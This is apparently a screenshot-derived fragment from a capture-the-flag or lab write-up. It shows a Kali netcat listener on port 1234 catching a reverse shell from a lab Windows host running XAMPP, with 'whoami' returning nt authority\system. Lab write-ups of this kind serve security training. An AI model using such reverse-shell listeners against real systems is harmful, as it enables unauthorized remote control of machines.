 ┌──(1211101248㉿kali)-[~/Documents]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.31.18] from (UNKNOWN) [10.10.175.142] 49924
whoami
nt authority\system
PS E:\xampp\htdocs\internal>